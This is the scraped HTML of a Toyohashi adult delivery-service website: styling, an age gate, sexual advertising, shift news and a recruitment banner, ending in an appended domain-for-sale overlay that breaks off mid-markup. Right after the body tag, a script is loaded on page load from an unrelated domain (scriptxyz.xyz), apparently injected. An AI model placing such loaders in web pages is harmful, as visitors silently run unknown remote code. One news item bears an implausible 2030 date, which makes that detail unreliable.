*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
